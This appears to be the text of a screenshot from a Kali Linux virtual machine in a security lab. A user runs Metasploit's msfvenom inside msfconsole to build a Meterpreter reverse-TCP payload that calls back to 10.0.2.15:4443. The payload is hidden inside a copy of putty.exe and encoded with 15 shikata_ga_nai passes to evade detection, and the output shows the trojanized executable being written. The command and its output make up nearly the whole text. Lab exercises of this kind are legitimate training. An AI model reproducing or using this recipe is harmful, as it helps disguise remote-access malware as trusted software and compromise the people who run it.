 kali-grupo-1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Download PuTTY... *Untitled 1 - Mou... assiacarmona@k... assiacarmona@k... Downloads - File ... 05:20 PM 97%
assiacarmona@kali-group-1: ~/Documents
File Actions Edit View Help
assiacarmona... ~/Documents assiacarmona... ~/Documents
sh: 1: cannot open 10.0.2.15: No such file
msf5 exploit(windows/pop3/seattlelab_pass) > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4443 -x /home/assiacarmona/Downloads/putty.exe -k -e x
86/shikata_ga_nai -i 15 -f exe > /home/assiacarmona/Desktop/putty_e.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4443 -x /home/assiacarmona/Downloads/putty.exe -k -e x86/shikata_ga_nai -i 15 -f exe > /h
ome/assiacarmona/Desktop/putty_e.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai chosen with final size 746
Payload size: 746 bytes
Final size of exe file: 1425920 bytes
msf5 exploit(windows/pop3/seattlelab_pass) >
msf5 exploit(windows/pop3/seattlelab_pass) >
msf5 exploit(windows/pop3/seattlelab_pass) >
CTRL DERECHA
ESP 5:20 p. m.
3/03/2020
1